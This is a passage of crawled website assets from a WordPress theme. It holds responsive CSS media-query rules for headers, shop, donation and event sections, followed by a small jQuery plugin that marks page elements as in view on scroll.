		display:block;
	}
	
	.mCSB_inside > .mCSB_container{
		margin-right:0px;
	}
	
	.main-header .outer-box{
		position:absolute;
		left:0px;
		margin-left:0px;
		padding:8px 0px;
	}
	
	h1{
		font-size:36px;
	}
	
	.main-menu .navigation > li.has-mega-menu{
		position:relative !important;	
	}
	
	.mobile-menu .navigation li.has-mega-menu > .mega-menu{
		display:none;
	}
	
	.mobile-menu .navigation li.has-mega-menu > .mega-menu h6{
		display:none;
	}
	
	.sticky-header .pull-right{
		width:auto;
	}
	
	.project-page-section .title-box h2,
	.sec-title-five h2,
	h2{
		font-size:34px;
	}
	
	.app-section .content-column .text{
		max-width:100%;
		font-size:16px;
	}
	
	.app-section .content-column .btns-box .theme-btn{
		margin-right:8px;
	}
	
	.event-pricing-section .circle-layer,
	.event-team-section .circle-layer,
	.event-schedule-section .circle-layer,
	.event-feature-section .circle-layer-three,
	.dashboard-section .content-boxed .text br{
		display:none;
	}
	
	.dashboard-section .content-boxed .text{
		font-size:16px;
	}
	
	.main-header.header-style-three .header-upper .logo-box{
		width:auto;
		top:0px;
		padding:5px 0px;
	}
	
	.product-block .inner-box .overlay-box .overlay-inner{
		padding-left:15px;
	}
	
	.info-list-section .info-column .inner-column{
		padding-left:0px;
		text-align:center;
	}
	
	.info-list-section .info-column .inner-column .icon{
		position:relative;
		margin-bottom:15px;
	}
	
	.slider-section .image-column .image .cart-box{
		bottom:0px;
	}
	
	.main-header.header-style-four .header-upper .logo-box{
		width:auto;
		padding:15px 0px !important;
	}
	
	.main-header.header-style-four .nav-outer{
		margin-top:-78px;
	}
	
	.main-header.header-style-four .nav-outer .mobile-nav-toggler{
		color:#000000;
	}
	
	.services-section .service-block{
		margin-bottom:30px;
	}
	
	.services-section .service-block:nth-child(2n){
		margin-top:0px;
	}
	
	.main-header.header-style-five .header-upper .logo-box{
		width:auto;
		padding:15px 0px !important;
	}
	
	.main-header.header-style-seven .header-upper .logo-box{
		width:auto;
		padding:15px 0px !important;
	}
	
	.main-header.header-style-seven .nav-outer{
		margin-top:-80px;
	}
	
	.main-header.header-style-five .nav-outer{
		margin-top:-80px;
	}
	
	.main-slide-three .content-column h1{
		font-size:50px;
	}
	
	.main-slide-three .content-column .text{
		font-size:20px;
	}
	
	.footer-style-five .social-widget{
		text-align:left;
	}
	
	.fact-counter-three .column .inner .count-outer{
		display:block;
		padding-left:0px;
		text-align:center;
	}
	
	.fact-counter-three .column .inner .icon-box{
		position:relative;
		margin:0 auto;
		display:block;
		margin-bottom:20px;
	}
	
	.sec-title-five .text{
		font-size:16px;
	}
	
	.schedule-block .inner-box .content{
		padding-left:0px;
		text-align:center;
	}
	
	.schedule-block .inner-box .author-box{
		position:relative;
		width:100%;
		margin-bottom:20px;
	}
	
	.call-to-action-section-four h2{
		font-size:34px;
	}
	
	.schedule-block .inner-box .event-info li{
		text-align:left;
	}
	
	.main-header.header-style-eight .search-box-btn{
		margin-top:10px;
		margin-left:20px;
	}
	
	.main-header.header-style-eight .header-upper .upper-right{
		width:100%;
	}
	
	.sec-title-six h2{
		font-size:34px;
	}
	
	.sec-title-six .text{
		font-size:18px;
	}
	
	.mover-service-block .inner-box{
		text-align:center;
	}
	
	.time-counters .time-countdowns .counter-column:before,
	.sec-title-six .text br{
		display:none;
	}
	
	.donate-banner-section .content-boxed h1{
		font-size:36px;
	}
	
	.donater-call-to-action-section .pull-left,
	.donater-call-to-action-section .pull-right{
		width:100%;
	}
	
	.donater-call-to-action-section{
		text-align:center;
	}
	
	.donater-call-to-action-section .text{
		margin-bottom:20px;
	}
	
	.donate-event-block .inner-box .image{
		margin-bottom:35px;
	}
	
	.comming-soon .content .content-inner h1{
		font-size:60px;
	}
	
	.comming-soon .icon-seven{
		left:70%;
	}
	
	.project-detail-section .bold-text{
		font-size:20px;
	}
	
	.cart-section .cart-options .pull-right{
		width:100%;
	}
	
	.admin-bar .sticky-header{
		top:46px;
	}
	
	.os-comment-item .os-comment-item{
		margin-left:0px;
	}
	
	.main-footer .footer-bottom .pull-left{
	    width:100%;
	    margin-bottom:10px;
	}
	
	.main-footer .footer-bottom .pull-right{
	    width:100%;
	}
	
	.price-block:nth-child(2){
	    margin-top:50px;
	}
	
	.movers-about-section .content-column .btn-box .theme-btn{
	    margin-right:15px;
	}
	
	.woocommerce .shop_table tbody tr.cart_item:first-child{
		background-color:#f4f7f7;
		margin-bottom:50px;
	}
	
	.woocommerce .shop_table tbody tr.cart_item td{
		padding:20px !important;
	}
	
	.woocommerce .shop_table tbody tr td.actions .coupon {
	  display: flex;
	  justify-content: space-between;
	  flex-direction:column;
	  margin-bottom:20px;
	}
	
	.woocommerce-cart table.cart td.actions .coupon .input-text{
		width:100%;
		margin-bottom:10px;
	}
	
	.woocommerce .shop_table tbody tr.cart_item td{
		border-color:rgba(0,0,0,0.1);
	}
	
	.woocommerce .shop_table tbody tr.cart_item td:last-child{
		border-bottom:none;
	}
	
	.woocommerce table.shop_table td{
		border-top:none;
	}
	
	.woocommerce-cart .wc-proceed-to-checkout{
		padding:20px 0px 0px 0px;
	}
	
	.woocommerce .col2-set .col-1, .woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-1, .woocommerce-page .col2-set .col-2{
		max-width:100% !important;
		width:100%;
	}
	
	.woocommerce .col2-set .col-2,
	.woocommerce-page .col2-set .col-2{
		margin-top:50px;
	}
	
	.woocommerce .woocommerce-checkout-review-order-table tbody tr.cart_item td{
		border:none;
	}
	
}

@media only screen and (max-width: 599px){
	
	.main-slider .theme-btn{
		margin-right:10px;
	}
	
	.banner-section .content-column .text{
		font-size:16px;
	}
	
	.project-page-section .title-box h2,
	.call-to-action-section-four h2{
		font-size:27px;
	}
	
	.events-about-section .image-column .image::before,
	.event-feature-section .circle-layer,
	.event-feature-section .circle-layer-two,
	.events-about-section .image-column .icon-one,
	.slider-section .slider-icon-scroll,
	.banner-section .image-column .image-two{
		display:none !important;
	}
	
	.sec-title-three .text br,
	.banner-section .patern-layer-six,
	.banner-section .content-column .text br,
	.footer-style-three .content-box .text{
		display:none;
	}
	
	.banner-section .image-column .inner-column{
		margin-right:0px;
		text-align:center;
	}
	
	.banner-section .image-column .image{
		margin-left:0px;
	}
	
	.banner-section .image-column img{
		width:100%;
	}
	
	.app-section .images-column .inner-column::before,
	.email-section .images-column .inner-column::before{
		width:450px;
		height:450px;
	}
	
	.email-section .images-column .inner-column{
		padding-left:0px;
	}
	
	.app-section .images-column .inner-column{
		padding-left:0px;
	}
	
	.main-footer .footer-bottom .pull-left,
	.main-footer .footer-bottom .pull-right{
		width:100%;
		text-align:center;
	}
	
	.main-footer .footer-bottom .page-nav li{
		margin:0px 5px;
	}
	
	.main-header.header-style-two .header-upper .logo-box{
		position:relative;
		left:0px;
		top:0px;
		right:auto;
		margin:0px;
		float:left;
		padding-top:14px;
		padding-bottom:6px;
	}
	
	.subscribe-form-two .form-group{
		padding-right:0px;
	}
	
	.subscribe-form-two .form-group .theme-btn{
		position:relative;
		margin-top:20px;
	}
	
	.product-block.style-three .inner-box .overlay-box .overlay-inner,
	.product-block.style-two .inner-box .overlay-box .overlay-inner{
		padding-left:50px;
		padding-top:20px;
	}
	
	.product-block .inner-box .overlay-box h3{
		color:#ffffff;
	}
	
	.product-block .inner-box .overlay-box h3{
		margin-bottom:10px;
	}
	
	.sec-title-four h2{
		font-size:30px;
	}
	
	h2{
		font-size:28px;
	}
	
	.sec-title .text br,
	.sec-title-four .text br,
	.donation-testimonial-section .owl-nav,
	.download-section .image-column .layer-two{
		display:none;
	}
	
	.about-section .content-column h2{
		font-size:28px;
		line-height:1.4em;
	}
	
	.testimonial-block-four .inner-box{
		padding-left:25px;
		padding-right:25px;
	}
	
	.sec-title-six .text,
	.testimonial-block-four .inner-box .text{
		font-size:16px;
	}
	
	.car-client-section .clients-box .client-box{
		text-align:center;
	}
	
	.car-client-section .clients-box .client-box .image img{
		margin:0 auto;
	}
	
	.donate-banner-section .content-boxed h1,
	.download-section .content-column h2{
		font-size:30px;
	}
	
	.red-time-counter .redCountdownWrapper > div{
		width:calc(50% - 20px);	
	}
	
	.red-time-counter .redCountdownWrapper .redCountdownValue > div,
	.red-time-counter .redCountdownWrapper .redCountdownValue > span{
		top:0px;
		line-height:1.6em;
	}
	
	.movers-about-section .content-column .btn-box .play-box{
		margin-left:0px;
		margin-top:5px;
		display:inline-block;
		float:none;
	}
	
	.donate-banner-section .content-boxed .text{
		text-transform:capitalize;
	}
	
	.page-title .icon-seven{
		left:72%;
	}
	
	.page-title .breadcrumb-outer{
		padding-left:0px;
	}
	
	.gallery-block .inner-box .overlay-box .plus,
	.page-title .breadcrumb-outer:before{
		display:none;
	}
	
	.page-title .icon-six{
		left:40%;
	}
	
	.news-single .inner-box .lower-content h3,
	.services-detail-section .title-box h3{
		font-size:24px;
	}
	
	.services-detail-section .info-boxed .info-listed li{
		margin-bottom:30px;
	}
	
	.services-detail-section .info-boxed .btn-column{
		padding-top:10px;
	}
	
	.project-page-section .filters li{
		margin-right:25px;
	}
	
	.project-detail-section .next-posts .pull-left,
	.project-detail-section .next-posts .pull-right{
		width:100%;
		text-align:center;
	}
	
	.project-detail-section .text{
		font-size:16px;
	}
	
	.cart-section .apply-coupon .form-group{
		margin-right:0px;
		width:100%;
	}
	
	.cart-section .cart-options .theme-btn,
	.cart-section .apply-coupon .form-group input[type="text"]{
		width:100%;
	}
	
	.author-box .author-comment .inner-box{
		padding-left:0px;
	}
	
	.author-box .author-comment .inner-box .image{
		position:relative;
	}
	
	.news-single .inner-box .lower-content .post-share-options .pull-right{
		width:100%;
		margin-top:15px;
	}
	
	.error-section h1{
		font-size:100px;
	}
	
	.error-section h2{
		font-size:30px;
	}
	
	.admin-bar .sticky-header{
		top:0px;
	}
	
	.header-style-two .header-upper .number-box{
	    display:none;
	}
	
	.header-style-two .header-upper .language{
	    padding:10px 0px;
	}
	
}

@media only screen and (max-width: 479px) {
	
	.main-header .search-box-outer .dropdown-menu{
		top:44px;	
	}
	
	.screenshots-section .carousel-outer{
		width:318px;
		height:auto;
		padding:0px 15px 0px;
		background-image:none;
	}

	h2{
		font-size:22px;
		line-height:1.4em !important;
	}
	
	.email-section .content-column .text{
		font-size:16px;
	}
	
	.email-section .content-column .email-list li{
		padding-top:0px;
	}
	
	.app-section .images-column .inner-column::before,
	.email-section .images-column .inner-column::before{
		width:250px;
		height:250px;
	}
	
	.email-section .images-column .small-image{
		top:40px;
	}
	
	.app-section .images-column .inner-column::before{
		left:20px;
	}
	
	.app-section .images-column .image{
		margin-right:0px;
	}
	
	.screenshots-section .carousel-outer{
		width:318px;
		height:auto;
		padding:0px 15px 0px;
		background-image:none;
	}
	
	.screenshots-section .outer-container .carousel-column .inner-column{
		background-image:none;
	}

	.movers-featured-section .triangle-one,
	.screenshots-section .carousel-outer .mockup-layer{
		display:none;
	}
	
	.price-block .inner-box{
		padding-left:20px;
		padding-right:20px;
	}
	
	.testimonial-block .inner-box .upper-content .text{
		font-size:16px;
	}
	
	.case-block .inner-box .image .overlay-box{
		padding:20px 20px;
	}
	
	.gallery-block .inner-box .overlay-box h3,
	.case-block .inner-box .image .overlay-box h3{
		font-size:20px;
	}
	
	.case-block .inner-box .image .overlay-box .read-more{
		margin-top:10px;
	}
	
	h4{
		font-size:22px;
	}
	
	.sec-title h2 br,
	.download-section .image-column .layer-one,
	.product-block.style-two .inner-box .overlay-box .overlay-inner .theme-btn,
	.product-block.style-three .inner-box .overlay-box .overlay-inner .theme-btn,
	.header-style-two .header-upper .number-box{
		display:none;
	}
	
	.header-style-two .header-upper .language{
	    margin-left:0px;
	}
	
	.product-block .inner-box .overlay-box .overlay-inner{
		padding-top:20px;
	}
	
	.discover-list li{
		padding-left:0px;
	}
	
	.discover-list li .icon{
		position:relative;
		display:inline-block;
		margin-bottom:15px;
	}
	
	.sec-title-four h2{
		font-size:26px;
	}
	
	.newsletter-form .form-group button{
		right:0px;
		top:0px;
		width:100%;
		position:relative;
	}
	
	.price-block-two .inner-box{
		padding:30px 15px;
	}
	
	.feature-block-four .inner-box{
		padding-left:20px;
		padding-right:20px;
	}
	
	.main-slide-three .content-column h1{
		font-size:36px;
	}
	
	.main-slide-three .content-column .text{
		font-size:18px;
	}
	
	.emailed-form .form-group input[type="submit"],
	.emailed-form button{
		position:relative;
		margin-top:15px;
		width:100%;
		color:#000000;
		display:block;
		background-color:#ffffff;
	}
	
	.banner-section-two .content h1{
		font-size:30px;
	}
	
	.feature-block-six .inner-box,
	.car-services-block .inner-box .content{
		padding-left:0px;
	}
	
	.car-services-block .inner-box .content .icon-box{
		position:relative;
		margin-bottom:15px;
	}
	
	.car-services-block .inner-box .content h3{
		font-size:26px;
	}
	
	.intouch-form .form-group button{
		position:relative;
		top:0px;
		right:0px;
		width:100%;
		margin-top:15px;
		background-color:#ffffff;
	}
	
	.intouch-form .form-group button .txt{
		color:#000000;
	}
	
	.intouch-form .form-group button:hover .txt{
		color:#ffffff;
	}
	
	.contact-page-section-two h2,
	h3{
		font-size:26px;
	}
	
	.feature-block-six .inner-box .icon{
		position:relative;
		top:0px;
		margin-bottom:25px;
	}

	.sec-title-six h2 br,
	.gallery-block .inner-box .overlay-box .arrow,
	.donation-volunter-section .content-column .text br,
	.cars-shoping-section .image-column::before,
	.gallery-block .inner-box .overlay-box .category{
		display:none;
	}
	
	.cars-shoping-section .image-column .inner-column{
		padding-top:0px;
	}
	
	.red-time-counter .redCountdownWrapper > div{
		width:calc(100% - 20px);	
	}
	
	.schedule-block .inner-box .event-info li{
		font-size:16px;
	}
	
	.sec-title-six h2{
		font-size:28px;
	}
	
	.donate-banner-section .content-boxed h1{
		font-size:20px;
		line-height:1.4em;
	}
	
	.donate-feature-block .inner-box .icon{
		position:relative;
		margin-bottom:20px;
	}
	
	.donate-feature-block .inner-box .content{
		padding-left:0px;
	}
	
	.donate-feature-block .inner-box{
		padding:20px 20px;
	}
	
	.causes-block .inner-box .lower-content{
		padding-left:15px;
		padding-right:15px;
	}
	
	.donate-event-block .inner-box .content-column .column-inner .pull-right{
		width:100%;
		margin-top:25px;
	}
	
	.donation-subscribe-form button{
		position:relative;
		top:0px;
		right:0px;
		width:100%;
		display:block;
		padding:15px 12px;
		margin-top:12px;
	}
	
	.comming-soon .content .content-inner h1{
		font-size:30px;
	}
	
	.comming-soon .coming-form .form-group input[type="submit"], .comming-soon .coming-form button{
		position:relative;
		display:block;
		width:100%;
		margin-top:15px;
	}
	
	.gallery-block .inner-box .overlay-box h3{
		margin:0px;
	}
	
	.shop-single .prod-tabs .tab-buttons{
		display:none;
	}
	
	.shop-single .prod-tabs .tabs-content{
		padding-left:0px;
	}
	
	.register-section .register-box,
	.login-section .login-box{
		padding:25px 20px;
	}
	
	.login-form-box .form-group .pull-right{
		width:100%;
	}
	
	.sidebar-page-container .comments-area .comment{
		padding-left:0px;
	}
	
	.sidebar-page-container .comments-area .comment-box .author-thumb{
		position:relative;
		margin-bottom:18px;
	}
	
	.error-section .text{
		font-size:16px;
		line-height:1.8em;
	}
	
	.contact-page-section-two .info-column ul li{
		padding:0px;
	}
	
	.contact-page-section-two .info-column ul li .icon{
		position:relative;
		margin-bottom:25px;
		display:block;
	}

	.contact-page-section-two .info-column .inner-column{
		padding:20px 20px;
	}
	
}

--- FILE ---
content_type: text/javascript
request_url: https://www.tiroler-wattergemeinschaft.at/wp-content/themes/oswo/assets/js/element-in-view.js?ver=6.9
body_size: 427
content:
(function($) {

(function($) {

  /**
   * Copyright 2012, Digital Fusion
   * Licensed under the MIT license.
   * http://teamdf.com/jquery-plugins/license/
   *
   * @author Sam Sehnert
   * @desc A small plugin that checks whether elements are within
   *     the user visible viewport of a web browser.
   *     only accounts for vertical position, not horizontal.
   */

  $.fn.visible = function(partial) {
    
      var $t            = $(this),
          $w            = $(window),
          viewTop       = $w.scrollTop(),
          viewBottom    = viewTop + $w.height(),
          _top          = $t.offset().top,
          _bottom       = _top + $t.height(),
          compareTop    = partial === true ? _bottom : _top,
          compareBottom = partial === true ? _top : _bottom;
    
    return ((compareBottom <= viewBottom) && (compareTop >= viewTop));

  };
    
})(jQuery);

$(window).on('scroll', function() {
  
  $(".email-section .images-column, .app-section .images-column, .product-block").each(function(i, el) {
    var el = $(el);
    if (el.visible(true)) {
      el.addClass("now-in-view"); 
    } else {
      el.removeClass("now-in-view");
    }
  });
  
});

$(document).on('ready', function() {
  $(".email-section .images-column, .app-section .images-column, .product-block").each(function(i, el) {
	var el = $(el);
	if (el.visible(true)) {
	  el.addClass("now-in-view"); 
	} else {
	  el.removeClass("now-in-view");
	}
  });
});

})(window.jQuery);